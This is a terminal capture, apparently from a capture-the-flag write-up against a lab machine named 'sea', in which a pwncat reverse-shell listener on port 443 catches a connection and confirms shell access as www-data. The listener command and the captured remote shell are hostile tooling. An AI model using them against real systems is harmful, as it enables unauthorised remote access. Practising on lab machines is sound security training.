 [192.168.1.52]─[pointedsec@parrot]─[~/Desktop/sea/exploits/CVE-2023-41425]
[★]$ sudo pwncat-cs -lp 443
/usr/local/lib/python3.11/dist-packages/paramiko/transport.py:178: CryptographyDeprecation
Warning: Blowfish has been deprecated
'class': algorithms.Blowfish,
[10:47:37] Welcome to pwncat 🐈! __main__.py:164
[11:28:52] received connection from 10.129.244.151:57054 bind.py:84
[11:28:53] 0.0.0.0:443: upgrading from /usr/bin/dash to /usr/bin/bash manager.py:957
[11:28:54] 10.129.244.151:57054: registered new host w/ db manager.py:957
(local) pwncat$
(remote) www-data@sea:/$ whoami
www-data
(remote) www-data@sea:/$
4